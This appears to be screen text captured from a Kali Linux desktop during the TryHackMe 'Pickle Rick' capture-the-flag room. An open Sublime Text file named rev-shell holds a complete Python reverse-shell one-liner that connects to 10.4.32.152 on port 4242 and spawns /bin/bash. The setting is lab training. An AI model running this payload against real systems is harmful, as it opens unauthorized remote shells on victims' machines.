 PayloadsAllTheThings/R... ~/thm/picklerick/rev-sh... root@kali: ~/thm/pickler... 06:51 AM
~/thm/picklerick/rev-shell - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
creds rev-shell
1 python3c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.4.32.152",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
Line 1, Column 8 Tab Size: 4 Plain Text